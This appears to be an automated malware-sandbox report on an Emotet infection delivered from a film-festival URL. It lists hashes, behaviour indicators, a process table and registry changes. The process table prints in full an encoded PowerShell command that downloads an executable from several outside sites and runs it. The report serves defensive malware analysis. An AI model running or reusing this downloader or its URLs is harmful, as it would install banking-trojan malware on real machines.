

| URL: | http://overnightfilmfestival.com/Project/cmcc-v2r2q-lmgfrjuv/ |
| Full analysis: | https://app.any.run/tasks/6742c22e-651c-491b-a75c-cdef85de9ab6 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | March 21, 2019, 07:08:43 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | DE92B16968705EF8FE576717107A5137 |
| SHA1: | D9E968516D1448BD6249759BA550415BD8E049A2 |
| SHA256: | 14F05AD0BBBF94894F2BB84FF6AC0EA6B81041C64EFB994CCD1C7C80D06CF13A |
| SSDEEP: | 3:N1KRTzJ+uyGKCj7zvLeKn:C3VX3vJn |
MALICIOUS
Application was dropped or rewritten from another process
- 298.exe (PID: 2068)
- 298.exe (PID: 3248)
- wabmetagen.exe (PID: 2664)
- wabmetagen.exe (PID: 1544)
Emotet process was detected
- wabmetagen.exe (PID: 2664)
Downloads executable files from the Internet
- powershell.exe (PID: 2356)
Connects to CnC server
- wabmetagen.exe (PID: 1544)
EMOTET was detected
- wabmetagen.exe (PID: 1544)
Changes the autorun value in the registry
- wabmetagen.exe (PID: 1544)


SUSPICIOUS



Starts Microsoft Office Application
- chrome.exe (PID: 1336)
- WINWORD.EXE (PID: 2892)
Executable content was dropped or overwritten
- powershell.exe (PID: 2356)
- 298.exe (PID: 3248)
Application launched itself
- 298.exe (PID: 2068)
- wabmetagen.exe (PID: 2664)
- WINWORD.EXE (PID: 2892)
Creates files in the user directory
- powershell.exe (PID: 2356)
Starts itself from another location
- 298.exe (PID: 3248)
Modifies files in Chrome extension folder
- chrome.exe (PID: 1336)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2892)
Application launched itself
- chrome.exe (PID: 1336)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2892)
- WINWORD.EXE (PID: 3064)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
56
Monitored processes
24
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1144 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=984,865056059232091478,10957399132589750485,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=15849043862360136463 --mojo-platform-channel-handle=1944 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 1336 | "C:\Program Files\Google\Chrome\Application\chrome.exe" http://overnightfilmfestival.com/Project/cmcc-v2r2q-lmgfrjuv/ | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 1544 | --9bc43e78 | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | wabmetagen.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: Windows 8 Toast Notification Exit code: 0 Version: 8,6,0,1000 Modules
| |||||||||||||||
| 1632 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=984,865056059232091478,10957399132589750485,131072 --enable-features=PasswordImport --service-pipe-token=14004650538104785832 --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=14004650538104785832 --renderer-client-id=6 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2044 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 1932 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=984,865056059232091478,10957399132589750485,131072 --enable-features=PasswordImport --disable-gpu-compositing --service-pipe-token=17242556938962419885 --lang=en-US --extension-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=17242556938962419885 --renderer-client-id=15 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=3704 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 2028 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=984,865056059232091478,10957399132589750485,131072 --enable-features=PasswordImport --service-pipe-token=14603170214047455772 --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=14603170214047455772 --renderer-client-id=5 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2080 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 2060 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=984,865056059232091478,10957399132589750485,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=17871713855441801392 --mojo-platform-channel-handle=3776 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 2068 | "C:\Users\admin\298.exe" | C:\Users\admin\298.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: Windows 8 Toast Notification Exit code: 0 Version: 8,6,0,1000 Modules
| |||||||||||||||
| 2356 | powershell -e JABSAEIAWABVAEEANAA9ACgAJwBQAFEAQgBBAEEAJwArACcARAAnACkAOwAkAHAAWgBEAEEAVQBrAHcAQQA9ACYAKAAnAG4AZQAnACsAJwB3ACcAKwAnAC0AbwBiAGoAZQBjAHQAJwApACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAA7ACQAcgBjAEEAQQBBAHgAYwA9ACgAJwBoAHQAdABwADoAJwArACcALwAvAG4AbwByAHQAaAAnACsAJwBwAG8AJwArACcAbABsAHMALgBjAG8AbQAvAHcAbwByAGQAcAByAGUAcwBzACcAKwAnAF8AZQAnACsAJwAvAHgAaAAvAEAAaAB0ACcAKwAnAHQAcAA6AC8ALwBwAGUAYQByAGwAeQB3ACcAKwAnAGgAaQB0AGUAcwAuAGMAbwAuAGkAbgAnACsAJwAvAGMAZwBpAC0AYgBpAG4ALwBUACcAKwAnAHcAUQAvAEAAaAB0ACcAKwAnAHQAcAAnACsAJwA6AC8ALwAnACsAJwBuAG8AJwArACcAdwBuACcAKwAnAG8AdwBzAGEAbABlAHMALgAnACsAJwBjAG8AbQAnACsAJwAvADUANgBtAHQAJwArACcANgBzADgAJwArACcALwBTAGkAUAAvAEAAaAB0AHQAcAA6AC8ALwBvACcAKwAnAHUAJwArACcAawBhAGkAbQBlAGQAZQBuAC4AbwByAGcALwBvAHQAdQBsADYAcABnAC8AZQAnACsAJwB5AGgAJwArACcARwAvACcAKwAnAEAAaAAnACsAJwB0AHQAJwArACcAcAA6ACcAKwAnAC8ALwA4ADUAMAAxAHMAYQBuAGwALgBjAG8AbQAvAHcAcAAtAGMAbwAnACsAJwBuAHQAZQBuAHQALwBBAEsAZwBEACcAKwAnAC8AJwApAC4AKAAnAFMAJwArACcAcABsAGkAdAAnACkALgBJAG4AdgBvAGsAZQAoACcAQAAnACkAOwAkAHQARAAxAEEAbwBRAFoAQQA9ACgAJwBxAF8AJwArACcAYwBEAHcAJwArACcANAAnACkAOwAkAEcAQQBEAEIANABBAFEAbwAgAD0AIAAoACcAMgAnACsAJwA5ADgAJwApADsAJAB3AHcAYwB3AEMAdwBVAD0AKAAnAFUAJwArACcARwBBAGMAQgBVACcAKQA7ACQAYgBBAFUAXwBRAEEAQQBVAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABHAEEARABCADQAQQBRAG8AKwAoACcALgBlAHgAJwArACcAZQAnACkAOwBmAG8AcgBlAGEAYwBoACgAJABBADQAWgBjAFoAVQAgAGkAbgAgACQAcgBjAEEAQQBBAHgAYwApAHsAdAByAHkAewAkAHAAWgBEAEEAVQBrAHcAQQAuACgAJwBEAG8AJwArACcAdwAnACsAJwBuAGwAbwAnACsAJwBhAGQARgBpAGwAZQAnACkALgBJAG4AdgBvAGsAZQAoACQAQQA0AFoAYwBaAFUALAAgACQAYgBBAFUAXwBRAEEAQQBVACkAOwAkAGQANABBAEEARABBAEIAeAA9ACgAJwBMAHcAQQBDAEEAXwAnACsAJwBjACcAKQA7AEkAZgAgACgAKAAmACgAJwBHAGUAdAAtAEkAJwArACcAdABlAG0AJwApACAAJABiAEEAVQBfAFEAQQBBAFUAKQAuACIATABFAG4AYABnAHQASAAiACAALQBnAGUAIAA0ADAAMAAwADAAKQAgAHsAJgAoACcASQAnACsAJwBuACcAKwAnAHYAbwBrAGUALQBJAHQAZQBtACcAKQAgACQAYgBBAFUAXwBRAEEAQQBVADsAJAB1AG8ARABCAEEAQQBBAD0AKAAnAHcAQgA0ACcAKwAnADEAUQAnACsAJwBRACcAKQA7AGIAcgBlAGEAawA7AH0AfQBjAGEAdABjAGgAewB9AH0AJABPADQAQgBEAEEAWABBAFEAPQAoACcAdgAnACsAJwBBAFEAQQB4ACcAKwAnAEQAQQBHACcAKQA7AA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2532 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=984,865056059232091478,10957399132589750485,131072 --enable-features=PasswordImport --gpu-preferences=KAAAAAAAAACAAwAAAQAAAAAAAAAAAGAAAAAAAAEAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --service-request-channel-token=6900623610656317418 --mojo-platform-channel-handle=912 --ignored=" --type=renderer " /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
Total events
3 239
Read events
2 653
Write events
571
Delete events
15
Modification events
| (PID) Process: | (1336) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (1336) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (1336) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (1336) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (1336) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (3764) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 1336-13197625740312375 |
Value: 259 | |||
| (PID) Process: | (1336) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (1336) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (1336) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3488-13197474229333984 |
Value: 0 | |||
